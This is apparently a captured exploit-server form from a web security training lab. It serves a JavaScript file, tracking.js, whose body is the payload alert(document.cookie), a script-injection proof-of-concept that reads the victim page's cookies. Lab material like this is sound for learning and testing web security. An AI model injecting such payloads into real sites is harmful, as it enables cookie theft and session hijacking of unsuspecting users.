 Craft a response
URL: https://exploit-0a01003504102c7c81799dae01170054.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store View exploit Access log